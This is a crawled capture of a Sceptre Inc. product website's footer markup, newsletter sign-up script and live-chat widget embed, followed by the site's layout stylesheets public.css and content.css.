                        data-target="#newsletterModal">SUBSCRIBE</button>
              </span>
                        </div>
                    </form>
                    <!-- 頁尾訂閱 彈跳視窗 -->
                    <div id="newsletterModal" class="modal fade" tabindex="-1" role="dialog"
                         aria-labelledby="newsletter">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                                                aria-hidden="true">&times;</span></button>
                                </div>
                                <div class="modal-body">
                                    <!-- SUBMIT， style:"display:none"  -->
                                    <form action="/support/save_email.php" id="ajax" method="post"
                                          name="mailform">
                                        <div class="page key">
                                            <h4>NEWSLETTER SUBSCRIPTION</h4>
                                            <hr/>
                                            <div class="form-group">
                                                <input id="newsletter_email" type="email" name="email"
                                                       class="form-control"
                                                       placeholder="Join our newsletter! Enter Email Here" required>
                                            </div>
                                            <div class="btns">
                                                <button type="submit">SUBMIT</button>
                                            </div>
                                        </div>
                                    </form>
                                    <!--  style="display:none;" -->
                                    <div class="page done" style="display:none;">
                                        <h4>SUBSCRIBED</h4>
                                        <hr/>
                                        <p>YOU ARE NOW SUBSCRIBED TO OUR NEWSLETTER!</p>
                                        <a href="#" data-dismiss="modal" aria-label="Close">
                                            <img id="success_img" class="img-center img-responsive"
                                                 src="/support/img/newsletter_done.jpg"
                                                 alt="newsletter_done"/>
                                        </a>
                                    </div>
                                    <!--  style="display:none;"-->
                                    <div class="page error" style="display:none;">
                                        <h4>SUBSCRIBED</h4>
                                        <hr/>
                                        <p><span id="show_area"></span> IS ALREADY SUBSCRIBED TO OUR NEWSLETTER!</p>
                                        <a href="#" data-dismiss="modal" aria-label="Close">
                                            <img id="error_img" class="img-center img-responsive"
                                                 src="/support/img/newsletter_error.jpg"
                                                 alt="newsletter_error"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- / 頁尾訂閱 彈跳視窗 -->
                </div>
            </div>
        </div>
        <p class="copyright">copyright&copy; 2025 SCEPTRE Inc. All rights reserved.
            <br> *Product(s) specifications subject to change without notice </p>
    </div>

    <script>
        /*$().ready(function() {
            $("#ajax").validate();
        }); */

        $(function () {
            $('#ajax').submit(function (event) {
                event.preventDefault();

                var formEl = $(this);
                var submitButton = $('input[type=submit]', formEl);

                $.ajax({
                    type: 'GET',
                    url: formEl.prop('action'),
                    cache: false,
                    accept: {
                        javascript: 'application/javascript'
                    },
                    data: formEl.serialize(),
                    beforeSend: function () {
                        submitButton.prop('disabled', 'disabled');
                    },
                    success: function (response) {
                        if (response == "true") {
                            $(".key").css('display', 'none');
                            $(".done").css('display', '');
                        } else {
                            $(".key").css('display', 'none');
                            $(".error").css('display', '');
                            $('#show_area').html(response);

                        }
                    }
                }).done(function (data) {
                });
            });
        });

    </script>
    <script>
        jQuery(document).ready(function () {

            $('#subscribe').on("click", function (e) {
                e.preventDefault(); // avoids calling success.php from the link
                $('#newsletter_email').val($('#femail').val());
                $("#femail").val("");
            });
        });
        jQuery(document).ready(function () {
            $('#error_img').on("click", function (e) {
                e.preventDefault(); // avoids calling success.php from the link
                $(".done").css('display', 'none');
                $(".error").css('display', 'none');
                $(".key").css('display', '');
                $("#femail").val("");

            });
        });

        jQuery(document).ready(function () {
            $('#success_img').on("click", function (e) {
                e.preventDefault(); // avoids calling success.php from the link
                $(".done").css('display', 'none');
                $(".error").css('display', 'none');
                $(".key").css('display', '');
                $("#femail").val("");

            });
        });
    </script>
</footer>
<div id="gotop"></div>
<div class="hidden-sm hidden-xs">
    <div id="onlineHelpSide">
        <!-- BEGIN ProvideSupport.com Graphics Chat Button Code -->
        <div id="ciDX5l" style="z-index:100;position:absolute"></div>
        <div id="scDX5l" style="display:inline"></div>
        <div id="sdDX5l" style="display:none"></div>
        <script type="text/javascript">
            var seDX5l = document.createElement("script");
            seDX5l.type = "text/javascript";
            var seDX5ls = (location.protocol.indexOf("https") == 0 ? "https" : "http") +
                "://image.providesupport.com/js/0uzhr7odessl70riv1q0id5rdi/safe-standard.js?ps_h=DX5l&ps_t=" + new Date().getTime();
            setTimeout("seDX5l.src=seDX5ls;document.getElementById('sdDX5l').appendChild(seDX5l)", 1)
        </script>
        <noscript>
            <div style="display:inline">
                <a href="https://www.providesupport.com?messenger=0uzhr7odessl70riv1q0id5rdi">Live Help Desk</a>
            </div>
        </noscript>
        <!-- END ProvideSupport.com Graphics Chat Button Code -->
    </div>
</div>

</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sceptre.com/css/public.css
body_size: 2827
content:
@import url("jquery.ui.core.css");
@import url("jquery.ui.theme.css");
@import url("jquery.ui.datepicker.css");

/* 連續英文或數字時強制換行 
*********************************************************************/
a, div, p, span th, td {
	word-wrap: break-word;
	word-break: normal;
}
/* 消除連結時的虛線
*********************************************************************/
a {
	outline: none; /* for Firefox Google Chrome */
    behavior:expression(this.onFocus=this.blur()); /* for IE */
	text-decoration: none;
}
ul, ul li {
	list-style: none;
	margin: 0px;
	padding: 0px;
}
ol, ol li {
	margin: 0px;
	padding: 0px;
	list-style-image: none;
	list-style-type: decimal;
	list-style-position: inside;
}
.clear {
	clear: both;
	height: 0;
	font-size: 0;
	line-height: 0;
	height: 0;
	margin: 0px;
	padding: 0px;
}
.hidden {
	display: none;
}
body {
	background-color: #FFFFFF;	/*background: url(../images/bg.gif);*/
}
#wrapper {
	width: 100%;
	margin: 0px;
	padding: 0px;
	float: left;
}
#header {
	width: 100%;
	float: left;
}
#headerTop {
	width: 100%;
	height: 40px;
	background: #222;
	border-bottom: 1px solid #656565;
	float: left;
	font-family: Verdana, Geneva, sans-serif;
}
#headerTop #position {
	width: 970px;
	margin-right: auto;
	margin-left: auto;
	height: 40px;
	padding-right: 15px;
	padding-left: 15px;
}

/*** 
.logo {
	margin: 0px;
	padding: 12px 0px 0px;
	float: left;
	height: 30px;
}
.logo a {
	background: url(../images/logo.png) no-repeat left top;
	display: block;
	text-indent: -9999px;
	float: left;
	height: 20px;
	width: 139px;
}
***/
#colorSet {
	float: right;
	margin: 0px 0px 0px 0px;
	padding: 11px 0px 0px 13px;
	list-style: none;
	border-left: 1px solid #656565;
	height: 29px;
}
#colorSet li {
	float: left;
	height: 13px;
	width: 13px;
	display: block;
	margin-right: 3px;
	margin-left: 3px;
	padding: 1px 2px 2px 1px;
	position: relative;
}
#colorSet .set {
	background: #999999;
}
#colorSet li a {
	display: block;
	height: 12px;
	width: 12px;
	border: 1px solid #525252;
	float: none;
}
#colorSet li a:hover {
	border: 1px solid #d3d3d3;
}
#colorSet li .color1 {
	background: #333333;
}
#colorSet li .color2 {
	background: #6ac2ea;
}
#colorSet li .color3 {
	background: #9ad151;
}
#colorSet li .color4 {
	background: #c471b3;
}
.lang {
	float: right;
	font-size: 12px;
	color: #FFF;
	border-left: 1px solid #656565;
	width: 58px;
	position: relative;
}
.lang .set {
	background: url(../images/bullet_lang_white.png) no-repeat 40px center;
	line-height: 40px;
	height: 40px;
	cursor: pointer;
	display: block;
	color: #FFF;
	width: 46px;
	padding-left: 12px;
	z-index: 999;
}
.lang .set:hover {
	background: #333 url(../images/bullet_lang_white.png) no-repeat 40px center;
}
.lang .openSub {
	background: #FFF url(../images/bullet_lang_red.png) no-repeat 40px center;
	line-height: 40px;
	height: 40px;
	cursor: pointer;
	display: block;
	color: #333;
	width: 46px;
	padding-left: 12px;
}
.lang .openSub:hover {
	background: #FFF url(../images/bullet_lang_red.png) no-repeat 40px center;
}
.lang .selectLang {
	height: 40px;
	background: url(../images/lang_sub_bg.png) repeat left top;
	float: left;
	position: absolute;
	width: 80px;
	padding-left: 8px;
	display: none;
	z-index: 999;
}
.lang .selectLang li {
	float: left;
	line-height: 40px;
	height: 40px;
}
.lang .selectLang li a {
	color: #333;
	width: 17px;
	text-align: center;
	margin-right: 10px;
	margin-left: 10px;
}
.lang .selectLang li a:hover {
	color: #c20000;
}
.lang .selectLang li .current {
	border-bottom: 3px solid #c20;
}
.onlineHelp {
	line-height: 40px;
	height: 35px;
	width: 100px;
	background-image: url(../images/icon_online_help.png);
	background-repeat: no-repeat;
	background-position: 18px bottom;
	background-color: #000;
	float: right;
	margin: 0px;
	padding: 7px 0px 0px 42px;
}
.onlineHelp a,.onlineHelp a:hover {
	font-size: 12px;
	color: #FFF;
	text-decoration: none;
	background-color: #000;
}
.login {
	float: right;
	color: #FFF;
	line-height: 40px;
	font-size: 12px;
	border-left: 1px solid #656565;
	padding-left: 11px;
	padding-right: 11px;
	background-color: #222;
}
.home {
	float: right;
	font-size: 12px;
	line-height: 40px;
	height: 40px;
	color: #FFF;
	display: block;
	text-indent: -9999px;
	width: 21px;
	margin: 0px;
	padding: 0px 12px 0px 11px;
	background-image: url(../images/icon_home.png);
	background-repeat: no-repeat;
	background-position: 12px center;
	background-color: #000;
}
.welcome {
	float: right;
	color: #FFF;
	font-weight: normal;
	font-size: 12px;
	font-family: Verdana, Geneva, sans-serif;
	width: 350px;
	text-align: right;
	line-height: 40px;
	height: 40px;
	padding-right: 10px;
}
.login:hover, .onlineHelp:hover, .home:hover {
	/*color: #aaa;*/
	background-color: #333;
}
.colorBar {
	width: 100%;
	height: 68px;
	float: left;
	background: repeat-x center top;
}
.colorBar1 {
	background: url(../images/color_bar1.jpg);
}
.colorBar2 {
	background: url(../images/color_bar2.jpg);
}
.colorBar3 {
	background: url(../images/color_bar3.jpg);
}
.colorBar4 {
	background: url(../images/color_bar4.jpg);
}
.colorSetRadio {
	position: absolute;
	z-index: -1;
	left: 0px;
	top: 0px;
}
#menuPosition {
	width: 1000px;
	margin-right: auto;
	margin-left: auto;
	position: relative;
	height: 68px;
	padding: 0px;
	margin-top: 0px;
	margin-bottom: 0px;
}
#menu {
	float: left;
	width: 552px;
}
#menu .list {
	float: left;
	height: 64px;
}
#menu .list .item {
	float: left;
	width: 138px;
	height: 68px;
	text-align: center;
	position: relative;
	cursor: pointer;
}
#menu .list .item .hit {
	color: #FFF;
	height: 68px;
	font: bold 16px/64px Verdana, Geneva, sans-serif;
}
#menu .list .item .hit:hover {
	color: #CCC;
}
#menu .list .item .arr {
	background: url(../images/bullet_menu_white.png) no-repeat right center;
	padding-right: 20px;
}
#menu .list .item .arr:hover {
	background: url(../images/bullet_menu_over.png) no-repeat right center;
	padding-right: 20px;
}
#menu .list .openSub {
	background: #FFF;
}
#menu .list .openSub .arr {
	background: url(../images/bullet_menu_red.png) no-repeat right center;
	padding-right: 20px;
	color: #C20;
}
#menu .list .openSub .arr:hover {
	background: url(../images/bullet_menu_red.png) no-repeat right center;
	padding-right: 20px;
	color: #C20;
}
.subMenu {
	position: absolute;
	z-index: 999;
	top: 68px;
	display: none;
	background-repeat: no-repeat;
	background-position: left bottom;
	float: left;
	left: 0px;
	padding: 20px 14px 0px;
}
.subMenu .node {
	float: left;
	width: 148px;
	padding-right: 7px;
	padding-left: 7px;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #333;
}
.subMenu .node a {
	color: #333;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	text-align: center;
	display: block;
	width: 148px;
	float: left;
	background-repeat: no-repeat;
	background-position: left top;
	padding-top: 93px;
}
.subMenu .node a:hover {
	color: #c20;
	background-position: right top;
}
.navAbout1 {
	background-image: url(../images/menu_about1.png);
}
.navAbout2 {
	background-image: url(../images/menu_about2.png);
}
.navAbout3 {
	background-image: url(../images/menu_about3.png);
}
.navProduct1 {
	background-image: url(../images/menu_product1.png);
}
.navProduct2 {
	background-image: url(../images/menu_product2.png);
}
.navProduct3 {
	background-image: url(../images/menu_product3.png);
}
.navProduct4 {
	background-image: url(../images/menu_product4.png);
}
.navProduct5 {
	background-image: url(../images/menu_product5.png);
}
.navProduct6 {
	background-image: url(../images/menu_product6.png);
}
.navService1 {
	background-image: url(../images/menu_service1.png);
}
.navService2 {
	background-image: url(../images/menu_service2.png);
}
.navService3 {
	background-image: url(../images/menu_service3.png);
}
.navService4 {
	background-image: url(../images/menu_service4.png);
}
.navService5 {
	background-image: url(../images/menu_service5.png);
}
.navService6 {
	background-image: url(../images/menu_service6.png);
}
.aboutMenu {
	background-image: url(../images/menu_bg_short.png);
	width: 515px;
	left: -1px;
	padding-bottom: 40px;
}
.productMenu {
	width: 1000px;
	background-image: url(../images/menu_bg.png);
	left: -138px;
	padding-bottom: 25px;
}
.serviceMenu {
	width: 1000px;
	background-image: url(../images/menu_bg.png);
	left: -414px;
	padding-bottom: 40px;
}
.productMenu .node .productUnit {
	font-family: Verdana, Geneva, sans-serif;
	float: left;
	width: 84px;
	margin: 12px 0px 0px 32px;
	padding: 0px;
}
.productMenu .node .productUnit li {
	float: left;
	margin: 0px 0px 3px;
	/*background-image: url(../images/dotted_line.gif);*/
	background-repeat: repeat-x;
	background-position: left bottom;
	padding: 0px 0px 3px;
	width: 100%;
}
.productMenu .node .productUnit li a {
	color: #555;
	display: block;
	font-size: 12px;
	text-align: left;
	font-family: Arial, Helvetica, sans-serif;
	background-image: url(../images/bullet_news.png);
	background-repeat: no-repeat;
	background-position: 5px 6px;
	float: left;
	font-weight: bold;
	margin: 0px;
	padding: 2px 0px 1px 13px;
	width: 74px;
}
.productMenu .node .productUnit li a:hover {
	color: #333;
	background-color: #eee;
}
#search {
	float: right;
	line-height: 64px;
	height: 64px;
	color: #FFF;
	font-size: 14px;
	width: 270px;
	margin: 0px;
	padding: 0px;
}
#search .textfield {
	border-width: 0px;
	border-style: none;
	background: url(../images/search_bg.png) no-repeat left top;
	height: 31px;
	width: 209px;
	padding-left: 10px;
	float: left;
	margin-top: 16px;
	font-family: Arial, Helvetica, sans-serif;
	color: #777;
	font-size: 14px;
	font-weight: normal;
}
#search .btn {
	background: url(../images/search_btn.png) no-repeat left top;
	border-width: 0px;
	border-style: none;
	height: 31px;
	width: 35px;
	text-indent: -9999px;
	float: left;
	margin-top: 16px;
	font-size: 0px;
	line-height: 0px;
}
#footer {
	float: left;
	width: 100%;
	margin-top: 37px;
}
.footerBg1 {
	background: url(../images/footer_bg1.jpg) center top;
}
.footerBg2 {
	background: url(../images/footer_bg2.jpg) center top;
}
.footerBg3 {
	background: url(../images/footer_bg3.jpg) center top;
}
.footerBg4 {
	background: url(../images/footer_bg4.jpg) center top;
}
#footer #position {
	width: 970px;
	margin-right: auto;
	margin-left: auto;
	padding-top: 20px;
	padding-right: 15px;
	padding-bottom: 20px;
	padding-left: 15px;
}
#footer #footerLogo {
	background: url(../images/logo.png) no-repeat left top;
	text-indent: -9999px;
	height: 20px;
	width: 139px;
	float: left;
	padding: 0px;
	margin-top: 12px;
	margin-right: 0px;
	margin-bottom: 0px;
	margin-left: 0px;
}
#footer #footerNav {
	float: left;
	border-right: 1px solid #6f6f6f;
	border-left: 1px solid #6f6f6f;
	font: normal 12px Verdana, Geneva, sans-serif;
	width: 600px;
	padding-left: 30px;
	margin-right: 30px;
	margin-left: 30px;
}
#footer #footerNav li {
	float: left;
	width: 190px;
	padding-top: 10px;
	padding-bottom: 10px;
	background-image: url(../images/bullet_footer.gif);
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 10px;
}
#footer #footerNav li a {
	color: #FFF;
}
#footer #footerNav li a:hover {
	color: #CCC;
}
#footer #social {
	float: left;
	width: 100px;
	margin-top: 7px;
}
#footer #social h4 {
	margin: 0px 0px 13px;
	padding: 0px;
	color: #FFF;
	font-size: 14px;
}
#footer #social ul {
	float: left;
	width: 100px;
}
#footer #social ul li {
	float: left;
	height: 39px;
	width: 39px;
	text-indent: -9999px;
	padding-right: 11px;
}
#footer #social #facebook {
	background: url(../images/icon_facebook.png) no-repeat left top;
	display: block;
	height: 39px;
	width: 39px;
}
#footer #social #facebook:hover {
	background: url(../images/icon_facebook.png) no-repeat left bottom;
}
#footer #social #twitter {
	background: url(../images/icon_twitter.png) no-repeat left top;
	display: block;
	height: 39px;
	width: 39px;
}
#footer #social #twitter:hover {
	background: url(../images/icon_twitter.png) no-repeat left bottom;
}
#footer #copyright {
	color: #FFF;
	text-align: center;
	height: 44px;
	width: 100%;
	float: left;
	font: normal 12px/44px Verdana, Geneva, sans-serif;
	background: url(../images/copyright_bg.png);
}
#container {
	clear: both;
	width: 940px;
	margin-right: auto;
	margin-left: auto;
}
.unitName {
	background-image: url(../images/line.gif);
	background-repeat: repeat-x;
	background-position: left bottom;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 30px;
	color: #333;
	font-weight: normal;
	margin: 0px 0px 20px;
	padding: 15px 0px 20px;
	float: left;
	width: 100%;
	line-height: 36px;
}
#paging {
	float: left;
	margin-top: 45px;
	position: relative;
	clear: both;
}
#paging a {
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #333;
	line-height: 39px;
	height: 38px;
	display: block;
	width: 37px;
	float: left;
	text-align: center;
	background-image: url(../images/paging_bg.png);
	background-repeat: no-repeat;
	background-position: left top;
}
#paging a:hover {	
    color: #c20;
}
#paging #prev {
	width: 75px;
	background-image: url(../images/paging_prev.png);
}
#paging #next {
	width: 75px;
	background-image: url(../images/paging_next.png);
}
#paging .current {
	background-image: url(../images/paging_current.png);
	color: #FFF;
}
#paging .current:hover {
	color: #CCC;
}
#paging #disablePrev {
	width: 75px;
	background-image: url(../images/paging_prev.png);
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #aaa;
	line-height: 39px;
	height: 38px;
	display: block;
	float: left;
	text-align: center;
}
#paging #disableNext {
	width: 75px;
	background-image: url(../images/paging_next.png);
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: bold;
	color: #aaa;
	line-height: 39px;
	height: 38px;
	display: block;
	float: left;
	text-align: center;
}
#onlineHelpSide {
	float: left;
	height: 47px;
	width: 52px;
	position: fixed;
	z-index: 9;
	top: 28%;
	right: -2px;
}

#special_desc ul, #special_desc ul li {
	list-style: initial;
	margin-left: 10px;
	padding: 0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.sceptre.com/css/content.css
body_size: 8520
content:
#indexKV {	float: left;	width: 100%;}
#latestNews {	width: 940px;	clear: both;	margin-right: auto;	margin-left: auto;	background-image: url(../images/latest_news_bg.png);	background-repeat: no-repeat;	background-position: right top;	height: 40px;	overflow: hidden;	position: relative;}
#latestNews h4 {	background-image: url(../images/latest_news_title.png);	background-repeat: no-repeat;	background-position: left top;	height: 40px;	text-indent: -9999px;	margin: 0px;	padding: 0px;	float: left;	width: 147px;}
#latestNews .slideText {	position: relative;	overflow: hidden;	width: 770px;	height: 30px;	float: left;	margin-left: 10px;	margin-top: 5px;}
#latestNews .slideText ul, #latestNews .slideText li {	margin: 0;	padding: 0;	list-style: none;	width: 100%;}
#latestNews .slideText ul {	position: absolute;}
#latestNews .slideText li a {	display: block;	overflow: hidden;	font-size: 14px;	line-height: 30px;	height: 30px;	text-decoration: none;	color: #666;	font-weight: bold;}
#latestNews .slideText li a:hover {	color: #999999;}
#latestNews .slideText li .more {	color: #C20;	margin-left: 5px;}
#promotion {	width: 940px;	margin-right: auto;	margin-left: auto;	clear: both;	margin-bottom: 34px;	border-bottom: 1px solid #b2b2b2;	padding-bottom: 18px;}
#promotion #title {	font-family: Verdana, Geneva, sans-serif;	font-size: 30px;	color: #333;	font-weight: normal;	background-image: url(../images/line.gif);	background-repeat: repeat-x;	background-position: left bottom;	padding-bottom: 15px;	padding-top: 15px;	display: block;	width: 100%;}
.promoSlider {	width: 940px;	float: left;}
.promoSlider .slide {	float: left;	height: 225px;	width: auto;	width: 425px;	padding-right: 22px;	padding-left: 22px;}
.promoSlider .slide:nth-child(odd) {	/*width: 425px;*/	border-right: 1px solid #CCC;}
.promoSlider .slide h3 {	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	color: #333;	font-weight: bold;	float: left;	width: 200px;	height: 27px;	margin: 0px;	padding: 16px 0px 14px;}
.promoSlider .slide ul li, .promoSlider .slideLong ul li {	background-image: url(../images/bullet_555.gif);	background-repeat: no-repeat;	background-position: 3px 6px;	padding-left: 10px;}
.promoSlider .slide article {	font-family: Arial, Helvetica, sans-serif;	font-weight: normal;	color: #555;	font-size: 12px;	float: left;	width: 210px;	padding-bottom: 8px;}
.promoSlider .slide figure {	float: right;	height: 203px;	width: 211px;	display: block;}
.promoSlider .slideLong {	float: left;	height: 205px;	width: 896px;	padding-right: 22px;	padding-left: 22px;}
.promoSlider .slideLong h3 {	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	color: #333;	font-weight: bold;	float: left;	width: 430px;	height: 27px;	margin: 0px;	padding: 14px 0px;}
.promoSlider .slideLong article {	font-family: Arial, Helvetica, sans-serif;	font-weight: normal;	color: #555;	font-size: 12px;	float: left;	width: 430px;	padding-bottom: 8px;}
.promoSlider .slideLong figure {	float: left;	height: 203px;	width: 420px;	display: block;	text-align: center;	margin-right: 40px;}
.promoSlider .moreInfo {	background-image: url(../images/btn_more_info.png);	background-repeat: no-repeat;	background-position: left top;	display: block;	text-indent: -9999px;	height: 21px;	width: 69px;	float: left;	margin-top: 10px;}
.promoSlider .moreInfo:hover {	background-position: left bottom;}
#customerService {	width: 940px;	text-indent: -9999px;	margin-right: auto;	margin-left: auto;	clear: both;}
#customerService li {	float: left;	width: 183px;	height: 85px;	padding-right: 6px;}
#customerService li.last {	padding-right: 0px;}
#customerService li a {	display: block;	height: 85px;	width: 183px;	background-repeat: no-repeat;	background-position: left top;}
#customerService li #registration {	background-image: url(../images/index_service_icon1.png);}
#customerService li #warranty {	background-image: url(../images/index_service_icon2.png);}
#customerService li #download {	background-image: url(../images/index_service_icon3.png);}
#customerService li #chat {	background-image: url(../images/index_service_icon4.png);}
#customerService li #faq {	background-image: url(../images/index_service_icon5.png);}
#customerService li a:hover {	background-position: bottom;}
#landingKV {	float: left;	width: 100%;	overflow: hidden;	text-align: center;	margin-bottom: 20px;	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center bottom;	padding-bottom: 13px;}
#landingKV img {	display: block;	margin-right: auto;	margin-left: auto;	width: 100%;}
.selectDrop {	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	float: left;	font-weight: bold;	color: #333;	margin: 0px;	padding: 0px 0px 30px;}
.selectDrop h3 {	margin: 0px;	padding: 0px 0px 5px;	float: left;	width: 100%;	font-size: 12px;	color: #333;}
/*.selectDrop .filterSelect {	border: 1px solid #ddd;	font-size: 12px;	background-color: #FFF;	float: left;	margin-top: 3px;	width: 140px;	font-family: Arial, Helvetica, sans-serif;	height: 30px;	line-height: 27px;	margin-right: 8px;}
.selectDrop .sortSelect {	border: 1px solid #ddd;	font-size: 12px;	background-color: #FFF;	float: left;	margin-top: 3px;	width: 200px;	font-family: Arial, Helvetica, sans-serif;	height: 30px;	line-height: 27px;}
*/.selectDrop .selectItem {	float: left;	width: 154px;	margin: 0px 4px 0px 0px;	padding: 0px;	position: relative;}
.selectDrop .selectItem .title {	margin: 0px;	padding: 0px;	width: 100%;	height: 27px;	line-height: 27px;	font-size: 12px;}
.selectDrop .selectItem .title a {	margin: 0px;	padding: 0px 0px 0px 10px;	display: block;	background-image: url(../images/select_item_bg.png);	background-repeat: no-repeat;	background-position: left top;	height: 27px;	line-height: 28px;}
.selectDrop .selectItem .list {	background-image: url(../images/select_drop_bg.png);	background-repeat: no-repeat;	background-position: center bottom;	border-top: 1px solid #d3d3d3;	position: absolute;	z-index: 99;	width: 100%;	margin: -4px 0px 0px;	padding: 6px 0px;	display: none;}
.selectDrop .selectItem .list li {	padding: 4px 10px;}
.selectDrop .selectItem .list li a {	width: 100%;	padding-top: 4px;	padding-bottom: 4px;}
.selectDrop .selectItem a {	font-family: Arial, Helvetica, sans-serif;	color: #555;}
.selectDrop .selectItem a:hover {	color: #c20;}
.filter {}
.filter .filterSelect {	float: left;	margin-right: 4px;	font-size: 12px;	font-family: Arial, Helvetica, sans-serif;}
.filter .filterClear {	font-weight: normal;	color: #333;	margin-left: 5px;	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	line-height: 13px;	height: 13px;	background-image: url(../images/clear_filter.png);	background-repeat: no-repeat;	background-position: left 3px;	display: block;	float: left;	padding-left: 11px;	margin-top: 2px;	text-decoration: underline;}
.filter .filterQuantity {	float: left;	width: 100%;	margin-top: 20px;	font-size: 13px;	font-family: Verdana, Geneva, sans-serif;	color: #000;	font-weight: normal;}
.filter .filterQuantity p {	float: left;	margin: 0px;	padding: 0px 8px 0px 0px;}
.filter .filterQuantity strong {	font-weight: bold;	color: #09C;}
.sort {	}
.sort .selectItem {	width: 200px;}
.sort .selectItem .title a {	background-image: url(../images/sort_item_bg.png);}
.sort .selectItem .list {	background-image: url(../images/sort_drop_bg.png);}
#compare {	width: 100%;	float: left;	background-color: #d5d5d5;	font-size: 14px;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	line-height: 38px;	height: 38px;	margin-bottom: 32px;}
#compare strong {	float: left;	width: 216px;	margin: 0px 0px 0px 8px;	padding: 0px 0px 0px 24px;	background-image: url(../images/compare_icon.png);	background-repeat: no-repeat;	background-position: left 9px;}
#compare .btn {	background-repeat: no-repeat;	background-position: left top;	border-width: 0px;	border-style: none;	font-size: 0px;	height: 24px;	width: 85px;	margin-right: 10px;	background-color: transparent;	margin-top: 7px;	float: left;	display: block;	line-height: 0px;}
#compare .btn:hover {	background-position: left bottom;}
#compare .compare {	background-image: url(../images/btn_compare.png);	height: 22px;}
#compare .clearAll {	background-image: url(../images/btn_compare_clear_all.png);}
#productList {	background-image: url(../images/kv_shadow.png);	background-repeat: no-repeat;	background-position: center top;	float: left;	width: 938px;	padding: 20px 1px 100px;}
#productList .productInfo {	float: left;	width: 172px;	padding: 20px 31px;	font-family: Arial, Helvetica, sans-serif;	font-size: 12px;	color: #555;}
#productList hr {	float: left;	width: 100%;	font-size: 0px;	line-height: 0px;	height: 0px;	border-width: 0px;}
#productList .productInfo figure {	height: 140px;	width: 172px;	margin: 0px;	padding: 0px;}
#productList .productInfo .type {	font-family: Verdana, Geneva, sans-serif;	font-size: 13px;	color: #333;	display: block;	height: 44px;}
#productList .productInfo .type:hover {	color: #c20;}
#productList .productInfo .info {	line-height: 18px;	padding-top: 10px;	padding-bottom: 10px;}
#productList .productInfo .info ul {	height: 168px;	overflow: hidden;}
#productList .productInfo .info ul li {	background-image: url(../images/bullet_555.gif);	background-repeat: no-repeat;	background-position: 3px 7px;	padding-left: 10px;	line-height: 16px;	padding-top: 2px;	padding-bottom: 2px;}
#productList .productInfo .info ul li a {	color: #555;	text-decoration: underline;}
#productList .productInfo .info .price {	font-style: normal;	font-weight: bold;	padding-top: 5px;	display: block;	padding-bottom: 5px;}
#productList .productInfo .btn {	width: 100%;	text-align: center;	position: relative;}
#productList .productInfo .btn input {	width: 172px;	font-size: 0px;	line-height: 0px;	text-indent: -9999px;	height: 29px;	background-color: transparent;	background-repeat: no-repeat;	background-position: left top;	padding: 0px;	margin: 0px;	border-width: 0px;	border-style: none;}
#productList .productInfo .btn .addCompare {	background-image: url(../images/btn_compare_add.png);}
#productList .productInfo .btn .clearCompare {	background-image: url(../images/btn_compare_clear.png);	display: none;}
#productList .productInfo .btn .compareChkbox {	position: absolute;	left: 0px;	top: 0px;	z-index: -1;}
.productListAlert {	display: none;	padding: 10px;}
.productListAlert p {	font-size: 13px;	font-family: Arial, Helvetica, sans-serif;	font-weight: bold;	color: #333;	margin: 0px;	padding: 0px;	line-height: 20px;}
#productTop {	width: 940px;	clear: both;	margin: 0px auto;	padding: 30px 0px 10px;	position: relative;	z-index: 1;}
#productHeader {	float: left;	width: 100%;	background-image: url(../images/line.gif);	background-repeat: repeat-x;	background-position: left bottom;	padding-bottom: 10px;	margin-bottom: 18px;}
#productHeader #type {	font-family: Verdana, Geneva, sans-serif;	font-weight: normal;	color: #333;	margin: 0px;	padding: 0px;	float: left;	width: 670px;	font-size: 30px;	line-height: 36px;}
#printType {	font-family: Verdana, Geneva, sans-serif;	font-weight: normal;	color: #333;	margin: 0px;	padding: 0px;	float: left;	width: 670px;	font-size: 30px;	line-height: 36px;	display: none;}
#productHeader #buy {	float: right;	text-indent: -9999px;	display: block;	height: 29px;	width: 106px;	background-image: url(../images/btn_buy_now.png);	background-repeat: no-repeat;	background-position: left top;	margin-right: 8px;}
#productHeader #buy:hover {	background-position: left bottom;}
#productMenu {	float: left;	width: 690px;}
#productMenu #tab {	float: left;}
#productMenu #tab li {	float: left;	width: 129px;	margin-right: 9px;}
#productMenu #tab li a {	text-indent: -9999px;	display: block;	height: 36px;	width: 129px;	background-repeat: no-repeat;	background-position: left top;}
#productMenu #tab li .current {	background-position: left bottom;}
#productMenu #tab li .tab1 {	background-image: url(../images/productTab1.png);}
#productMenu #tab li .tab2 {	background-image: url(../images/productTab2.png);}
#productMenu #tab li .tab3 {	background-image: url(../images/productTab3.png);}
#productMenu #tab li .tab4 {	background-image: url(../images/productTab4.png);}
#productMenu #tab li .tab5 {	background-image: url(../images/productTab5.png);}
#productTop #share {	float: right;	width: 230px;	padding-top: 4px;	position: relative;}
#productTop #share #facebook {	float: right;	width: 90px;}
#productTop #share #twitter {	float: right;	width: auto;}
#productTop #toolBar {	position: absolute;	left: 0px;	bottom: -40px;	float: left;	z-index: 99;}
#productTop #toolBar .btn {	background-repeat: no-repeat;	background-position: left top;	text-indent: -9999px;	display: block;	height: 29px;	width: 29px;	margin-right: 8px;	float: left;}
#productTop #toolBar .gallery360 {	background-image: url(../images/btn_360.png);}
#productTop #toolBar .zoom {	background-image: url(../images/btn_zoom.png);}
#productTop #toolBar .video {	background-image: url(../images/btn_video.png);}
#productTop #toolBar .selectColors {	float: left;	margin-left: 5px;	margin-top: 3px;	width: auto;}
